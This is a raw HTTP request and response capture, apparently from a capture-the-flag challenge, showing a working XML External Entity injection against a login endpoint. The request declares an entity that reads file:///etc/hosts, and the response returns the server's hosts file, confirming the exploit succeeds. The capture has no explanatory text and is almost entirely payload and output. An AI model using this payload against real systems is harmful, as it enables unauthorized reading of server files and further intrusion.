 POST /doLogin.php HTTP/1.1
Host: d93ed34e-15a1-4492-8329-58605d725688.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 180
Origin: http://d93ed34e-15a1-4492-8329-58605d725688.node3.buuoj.cn
Connection: close
Referer: http://d93ed34e-15a1-4492-8329-58605d725688.node3.buuoj.cn/
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE note [
<!ENTITY admin SYSTEM "file:///etc/hosts">
]>
<user><username>&admin;</username><password>123546</password></user>
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 27 May 2020 14:04:29 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 212
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.4.0RC6
<result><code>0</code><msg>127.0.0.1 localhost
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
173.241.204.10 osrc
</msg></result>